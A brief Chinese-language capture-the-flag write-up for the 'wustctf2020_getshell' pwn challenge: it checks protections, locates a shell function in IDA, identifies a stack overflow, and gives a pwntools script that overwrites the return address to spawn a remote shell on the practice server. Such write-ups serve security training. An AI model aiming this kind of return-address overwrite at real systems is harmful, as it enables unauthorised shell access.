

wustctf2020_getshell



例行检查 ,开启NX保护,32位,

运行一下,打印出一个图形。



用IDA打开。看到了关键函数。

shelladdr=0x804851B

查看主函数,buf的长度为0x18,读取的长度为0x20,可以造成溢出。

from pwn import*

r=remote('node3.buuoj.cn',28128)

shelladdr=0x804851B

payload='a'*(0x18+4)+p32(shelladdr)

r.sendline(payload)

r.interactive()